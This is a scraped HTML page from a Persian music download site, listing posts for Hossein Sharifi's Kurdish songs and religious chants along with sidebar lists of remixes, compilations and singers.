<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%b3%d9%87%e2%80%8c%db%8c%d8%b1%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود آهنگ کردی سه‌یران از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ کردی ده وران از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d8%af%d9%87-%d9%88%d8%b1%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود آهنگ کردی ده وران از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a> <span style="color: #0000ff;">ده وران</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff;">حسین شریفی</span></a></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین شریفی</span> به نام <span style="color: #0000ff;">ده وران</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Sharifi </strong></span>be Name<span style="color: #ff0000;"><strong> Dah Veran</strong></span></h3>
<p style="text-align: center;"><span style="color: #ff9900;"><strong></strong></span></p>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2021/09/Hossein Sharifi-Dah Veran.jpg" alt="حسین شریفی ده وران" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">دانلود آهنگ کردی</a></li>
<li class="time">30 سپتامبر 2021</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%af%d9%87-%d9%88%d8%b1%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود آهنگ کردی ده وران از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود مداحی فضای دل من از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d9%81%d8%b6%d8%a7%db%8c-%d8%af%d9%84-%d9%85%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود مداحی فضای دل من از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a> <span style="color: #0000ff;">فضای دل من</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff;">حسین شریفی</span></a></h2>
<p style="text-align: center;"><strong>نوحه های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین مداحی های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود نوحه</b><strong> <span style="color: #0000ff;">حسین شریفی</span> به نام <span style="color: #0000ff;">فضای دل من</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">New Pray By<span style="color: #ff0000;"><strong> Hossein Sharifi </strong></span>be Name<span style="color: #ff0000;"><strong> Fazaye Dele Man<br />
</strong></span></h3>
<p style="text-align: center;"><img decoding="async" src="https://power-music.ir/wp-content/uploads/2021/08/Hossein Sharifi-Fazaye Dele Man.jpg" alt="حسین شریفی فضای دل من" /></p>
<p><center></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">دانلود مداحی</a></li>
<li class="time">17 آگوست 2021</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d9%81%d8%b6%d8%a7%db%8c-%d8%af%d9%84-%d9%85%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود مداحی فضای دل من از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود مداحی وای من از عاشورا زمین و آسمون غمگینه از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d9%88%d8%a7%db%8c-%d9%85%d9%86-%d8%a7%d8%b2-%d8%b9%d8%a7%d8%b4%d9%88%d8%b1%d8%a7-%d8%b2%d9%85%db%8c%d9%86-%d9%88-%d8%a2%d8%b3%d9%85%d9%88%d9%86-%d8%ba%d9%85%da%af%db%8c%d9%86%d9%87-%d8%ad%d8%b3%db%8c/">دانلود مداحی وای من از عاشورا زمین و آسمون غمگینه از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a> <span style="color: #0000ff;">وای من از عاشورا زمین و آسمون غمگینه</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff;">حسین شریفی</span></a></h2>
<p style="text-align: center;"><strong>نوحه های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین مداحی های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود نوحه</b><strong> <span style="color: #0000ff;">حسین شریفی</span> به نام <span style="color: #0000ff;">وای من از عاشورا زمین و آسمون غمگینه</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">New Pray By<span style="color: #ff0000;"><strong> Hossein Sharifi </strong></span>be Name<span style="color: #ff0000;"><strong> Vaye Man Az Ashoura Zamino Asemoon Ghamgine<br />
</strong></span></h3>
<p style="text-align: center;"><img decoding="async" src="https://power-music.ir/wp-content/uploads/2021/08/Hossein Sharifi-Vaye Man Az Ashoura Zamino Asemoon Ghamgine.jpg" alt="حسین شریفی وای من از عاشورا زمین و آسمون غمگینه" /></p>
<p><center></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">دانلود مداحی</a></li>
<li class="time">16 آگوست 2021</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d9%88%d8%a7%db%8c-%d9%85%d9%86-%d8%a7%d8%b2-%d8%b9%d8%a7%d8%b4%d9%88%d8%b1%d8%a7-%d8%b2%d9%85%db%8c%d9%86-%d9%88-%d8%a2%d8%b3%d9%85%d9%88%d9%86-%d8%ba%d9%85%da%af%db%8c%d9%86%d9%87-%d8%ad%d8%b3%db%8c/" title="دانلود مداحی وای من از عاشورا زمین و آسمون غمگینه از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود مداحی هرچی که دارم دارو ندارم فدات حسین از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%b1%d9%85-%d8%af%d8%a7%d8%b1%d9%88-%d9%86%d8%af%d8%a7%d8%b1%d9%85-%d9%81%d8%af%d8%a7%d8%aa-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4/">دانلود مداحی هرچی که دارم دارو ندارم فدات حسین از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a> <span style="color: #0000ff;">هرچی که دارم دارو ندارم فدات حسین</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff;">حسین شریفی</span></a></h2>
<p style="text-align: center;"><strong>نوحه های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین مداحی های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود نوحه</b><strong> <span style="color: #0000ff;">حسین شریفی</span> به نام <span style="color: #0000ff;">هرچی که دارم دارو ندارم فدات حسین</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">New Pray By<span style="color: #ff0000;"><strong> Hossein Sharifi </strong></span>be Name<span style="color: #ff0000;"><strong> Harchi Ke Daram Daro Nadaram Fadat Hossein<br />
</strong></span></h3>
<p style="text-align: center;"><img decoding="async" src="https://power-music.ir/wp-content/uploads/2021/08/Hossein Sharifi-Harchi Ke Daram Daro Nadaram Fadat Hossein.jpg" alt="حسین شریفی هرچی که دارم دارو ندارم فدات حسین" /></p>
<p><center></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">دانلود مداحی</a></li>
<li class="time">15 آگوست 2021</li>
<li class="clock">4 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%b1%d9%85-%d8%af%d8%a7%d8%b1%d9%88-%d9%86%d8%af%d8%a7%d8%b1%d9%85-%d9%81%d8%af%d8%a7%d8%aa-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4/" title="دانلود مداحی هرچی که دارم دارو ندارم فدات حسین از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<!-- <div id="pos-article-display-89870"></div> -->
</div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c%d8%a7%d9%86-%d9%82%d8%b1%d8%b5%d9%87%d8%a7%db%8c-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/" title="دانلود ریمیکس قرصهای اعصاب از علی رستمیان">دانلود ریمیکس قرصهای اعصاب از علی رستمیان</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d9%82%d9%84%d8%a8-%d8%a7%d8%b2-%d8%ac%d8%a7-%da%a9%d9%86%d8%af%d9%87-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a8%d8%a7-%d8%a7%db%8c%d9%86-%d8%ac%d8%a7%db%8c-%d8%ae%d8%a7/" title="دانلود ریمیکس قلب از جا کنده حاجی با این جای خالی منو راحت بزارید">دانلود ریمیکس قلب از جا کنده حاجی با این جای خالی منو راحت بزارید</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%af%d9%84-%d8%a8%d8%b3%d8%aa%d9%87-%d8%b4%d8%af%d9%85-%d8%a7%db%8c-%d9%88%d8%a7%db%8c-%d8%a8%db%8c-%d8%af%d9%84%db%8c%d9%84-%d9%87%d9%85%d9%87-%da%86%db%8c/" title="دانلود ریمیکس دل بسته شدم ای وای بی دلیل همه چی دلگیر شده">دانلود ریمیکس دل بسته شدم ای وای بی دلیل همه چی دلگیر شده</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%b4%db%8c%d8%b4%d9%87-%d9%84%d8%a8%d8%b1%db%8c%d8%b2%d9%87-%d8%a7%d8%b2-%d8%ae%d9%88%d9%86-%d9%85%d9%84%d8%aa-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a7%d8%aa-%d9%be%db%8c/" title="دانلود ریمیکس شیشه لبریزه از خون ملت خاطرات پیچیده تو بوی">دانلود ریمیکس شیشه لبریزه از خون ملت خاطرات پیچیده تو بوی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ae%d9%88%d9%86-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%da%86%da%a9%db%8c%d8%af%d9%87-%d9%85%d8%a7-%db%8c%d8%a7%d8%af%d9%85%d9%88%d9%86-%d9%86%d9%85%db%8c%d8%b1/" title="دانلود ریمیکس خون هایی که چکیده ما یادمون نمیره (میکس اینستا)">دانلود ریمیکس خون هایی که چکیده ما یادمون نمیره (میکس اینستا)</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%b1%d8%af-%d8%af%d9%84-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/" title="دانلود آهنگ درد دل از فرهاد فرهادی">دانلود آهنگ درد دل از فرهاد فرهادی</a></li>
<li><a href="https://power-music.ir/%d9%81%da%a9%d8%b1-%d9%86%d9%85%db%8c%da%a9%d8%b1%d8%af%d9%85-%d8%a8%d8%b1%db%8c-%d8%a8%db%8c%d8%b1%d9%88%d9%86-%d9%88-%d8%ae%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%86%da%af%d8%b1%d8%af%db%8c-%da%a9%db%8c/" title="دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان">دانلود آهنگ فکر نمیکردم بری بیرون و خونه برنگردی از کیسان</a></li>
<li><a href="https://power-music.ir/%d8%ac%db%8c%da%af%d8%b1-%da%af%d9%88%d8%b4%d9%87-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/" title="دانلود آهنگ جیگر گوشه از فاطمه رحمانی">دانلود آهنگ جیگر گوشه از فاطمه رحمانی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d9%84%d9%87%db%8c-%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/" title="دانلود آهنگ الهی از حسام لرنژاد">دانلود آهنگ الهی از حسام لرنژاد</a></li>
<li><a href="https://power-music.ir/%da%af%d9%81%d8%aa%db%8c-%d8%a8%db%8c%d8%a7-%d9%85%d9%86-%d8%a7%d9%88%d9%85%d8%af%d9%85-%d8%a7%d9%85%d8%a7-%da%86%d8%b1%d8%a7-%d9%86%d8%a8%d9%88%d8%af%db%8c-%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%db%8c/" title="دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری">دانلود آهنگ گفتی بیا من اومدم اما چرا نبودی از رضا شیری</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
